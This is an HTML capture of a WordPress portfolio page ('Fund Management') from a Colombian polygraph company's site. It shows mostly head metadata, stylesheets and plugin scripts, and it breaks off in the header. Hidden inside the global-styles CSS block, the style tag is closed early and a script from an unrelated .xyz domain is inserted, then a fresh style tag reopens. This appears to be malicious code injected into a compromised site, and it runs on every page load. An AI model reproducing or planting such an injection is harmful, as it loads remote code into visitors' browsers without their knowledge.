

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://upipoligrafias.com/portfolio/fund-management/
body_size: 11177
content:
<!doctype html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fund Management - UPI</title>
	<link rel="canonical" href="https://upipoligrafias.com/portfolio/fund-management/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fund Management - UPI" />
	<meta property="og:url" content="https://upipoligrafias.com/portfolio/fund-management/" />
	<meta property="og:site_name" content="UPI" />
	<meta property="article:publisher" content="https://es-la.facebook.com/upisaspoligrafia/" />
	<meta property="og:image" content="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png" />
	<meta property="og:image:width" content="307" />
	<meta property="og:image:height" content="271" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://upipoligrafias.com/portfolio/fund-management/","url":"https://upipoligrafias.com/portfolio/fund-management/","name":"Fund Management - UPI","isPartOf":{"@id":"https://upipoligrafias.com/#website"},"datePublished":"2019-01-02T09:29:32+00:00","dateModified":"2019-01-02T09:29:32+00:00","breadcrumb":{"@id":"https://upipoligrafias.com/portfolio/fund-management/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://upipoligrafias.com/portfolio/fund-management/"]}]},{"@type":"BreadcrumbList","@id":"https://upipoligrafias.com/portfolio/fund-management/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://upipoligrafias.com/"},{"@type":"ListItem","position":2,"name":"Portfolio","item":"https://upipoligrafias.com/portfolio/"},{"@type":"ListItem","position":3,"name":"Fund Management"}]},{"@type":"WebSite","@id":"https://upipoligrafias.com/#website","url":"https://upipoligrafias.com/","name":"UPI","description":"Poligrafías","publisher":{"@id":"https://upipoligrafias.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://upipoligrafias.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://upipoligrafias.com/#organization","name":"UPI Poligrafías","url":"https://upipoligrafias.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://upipoligrafias.com/#/schema/logo/image/","url":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","contentUrl":"https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-.png","width":307,"height":271,"caption":"UPI Poligrafías"},"image":{"@id":"https://upipoligrafias.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/upisaspoligrafia/","https://www.linkedin.com/in/fadel-andres-gonzalez-lozada-5835b140"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed" href="https://upipoligrafias.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="UPI &raquo; Feed de los comentarios" href="https://upipoligrafias.com/comments/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://upipoligrafias.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://upipoligrafias.com/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://upipoligrafias.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://upipoligrafias.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='cms-plugin-stylesheet-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/cms-style.css?ver=6.4.7' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='owl-carousel-css' href='https://upipoligrafias.com/wp-content/plugins/ctcore/assets/css/owl.carousel.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-etline-icon-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='finano-theme-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/theme.css?ver=1.0.2' type='text/css' media='all' />
<style id='finano-theme-inline-css' type='text/css'>
#header-wrap .header-branding a img{max-height:100px}#header-wrap .header-topbar-wrap.style1{padding:16px 0 16px 70px !important;position:relative;display:flex;align-items:center;justify-content:flex-end;flex-wrap:nowrap}
</style>
<link rel='stylesheet' id='finano-menu-css' href='https://upipoligrafias.com/wp-content/themes/finano/assets/css/menu.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='finano-style-css' href='https://upipoligrafias.com/wp-content/themes/finano/style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='finano-google-fonts-css' href='https://fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C600%2C700%7CMuli%3A300%2C400%2C500%2C600%2C700%7CPoppins%3A300%2C400%2C500%2C600%2C700%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7COpen+Sans%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://upipoligrafias.com/wp-content/plugins/newsletter/style.css?ver=8.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://upipoligrafias.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900,100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic&#038;display=swap&#038;ver=1708552244" /></noscript><script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.1" id="revmin-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/upipoligrafias.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.6.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.1" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.1" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://upipoligrafias.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://upipoligrafias.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://upipoligrafias.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel='shortlink' href='https://upipoligrafias.com/?p=594' />
<link rel="alternate" type="application/json+oembed" href="https://upipoligrafias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupipoligrafias.com%2Fportfolio%2Ffund-management%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://upipoligrafias.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fupipoligrafias.com%2Fportfolio%2Ffund-management%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.13" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2X0QFQSCKE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2X0QFQSCKE');
</script><link rel="icon" type="image/png" href="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.1.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-32x32.png" sizes="32x32" />
<link rel="icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-180x180.png" />
<meta name="msapplication-TileImage" content="https://upipoligrafias.com/wp-content/uploads/2020/02/cropped-upi-307-271-sinletra-270x270.png" />
<script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>
<style id="cms_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">.primary-menu li a{font-family:Poppins;font-weight:normal;}#pagetitle{background-image:url('https://upipoligrafias.com/wp-content/uploads/2020/02/Banner.jpg');}.footer-layout1 .top-footer{background-image:url('https://upipoligrafias.com/wp-content/uploads/2019/01/bg-footer.jpg');}a{color:#054378;}a:hover{color:#009fe3;}a:active{color:#054378;}body{font-family:Poppins;line-height:24px;font-weight:normal;font-style:normal;font-size:18px;}body, .single-hentry.archive .entry-content, .single-post .content-area, .ct-related-post .item-holder .item-content{color:#3c3c3b;}.ct-preset4 h1, .ct-preset4 h2, .ct-preset4 h3:not(.ct-counter-title), .ct-preset4 h4, .ct-preset4 h5, .ct-preset4 h6{font-family:Poppins;font-weight:700;font-style:normal;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1546503169641{padding-top: 53px !important;padding-bottom: 53px !important;}.vc_custom_1546500938627{padding-top: 0px !important;padding-bottom: 8px !important;}.vc_custom_1545964623807{padding-top: 0px !important;padding-right: 30px !important;padding-bottom: 0px !important;padding-left: 30px !important;}.vc_custom_1546500726980{padding-top: 0px !important;padding-right: 20px !important;}.vc_custom_1546503108303{padding-top: 0px !important;padding-left: 60px !important;}.vc_custom_1546500592297{margin-bottom: 0px !important;}.vc_custom_1546503050343{margin-bottom: 33px !important;}.vc_custom_1546505379903{padding-top: 0px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="portfolio-template-default single single-portfolio postid-594 theme-finano woocommerce-no-js  reduxon heading-default-font visual-composer header-sticky wpb-js-composer js-comp-ver-6.1 vc_responsive">
<div id="page" class="site">
            <div id="ct-loadding" class="ct-loader style6">
                                <div class="ct-cube-grid">
                      <div class="ct-cube ct-cube1"></div>
                      <div class="ct-cube ct-cube2"></div>
                      <div class="ct-cube ct-cube3"></div>
                      <div class="ct-cube ct-cube4"></div>
                      <div class="ct-cube ct-cube5"></div>
                      <div class="ct-cube ct-cube6"></div>
                      <div class="ct-cube ct-cube7"></div>
                      <div class="ct-cube ct-cube8"></div>
                      <div class="ct-cube ct-cube9"></div>
                    </div>
                            </div>
    <header id="masthead">
    <div id="header-wrap" class="header-layout1 fixed-height is-sticky">
        <div id="header-main" class="header-main">
            <div class="container">
                <div class="row">
                    <div class="header-branding">
                        <a class="logo-main" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a><a class="logo-sticky" href="https://upipoligrafias.com/" title="UPI" rel="home"><img src="https://upipoligrafias.com/wp-content/uploads/2020/02/upi-307-271-sinletra.png" alt="UPI"/></a>                    </div>
                    <div class="header-navigation">
                                                    <div class="header-topbar-wrap style1">
                                <ul class="header-topbar-contact">
                                                                            <li><a href="mailto:programacion@upipoligrafias.com" target="_blank">
                                            <i class="fa fa-envelope"></i>
                                            <span>programacion@upipoligrafias.com</span>
                                        </a></li>
                                                                                                                <li><a href="tel:5763454268/3173697738">
                                            <i class="fa fa-phone"></i>
                                            <span>+57 (6) 345 42 68  / 317 369 7738</span>
                                        </a></li>
                                                                                                                <li>
                                            <i class="fa fa-map-marker"></i>
                                            <span>Carrea 16 bis #8-97 Pereira Risaralda</span>
                                        </li>
                                                                    </ul>
                                                            </div>
                                                <nav class="main-navigation">
                            <div class="main-navigation-inner">
                                <div class="menu-mobile-close"><i class="zmdi zmdi-close"></i></div>
                                    <div class="header-mobile-search">
        <form role="search" method="get" action="https://upipoligrafias.com/">
